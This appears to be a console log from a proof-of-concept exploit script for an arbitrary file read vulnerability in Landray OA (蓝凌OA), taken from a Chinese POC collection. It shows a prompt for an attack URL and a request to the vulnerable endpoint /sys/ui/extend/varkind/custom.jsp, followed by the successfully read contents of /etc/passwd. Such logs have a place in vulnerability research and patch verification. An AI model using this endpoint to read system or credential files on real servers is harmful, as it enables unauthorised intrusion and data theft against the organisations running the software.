 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/
+----------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 蓝凌OA 任意文件读取
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+----------------------------------------
Please input Attack Url
Url   >>> http:/
[o] 正在请求 http: /sys/ui/extend/varkind/custom.jsp
[o] 成功读取 /etc/passwd
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
PeiQi文库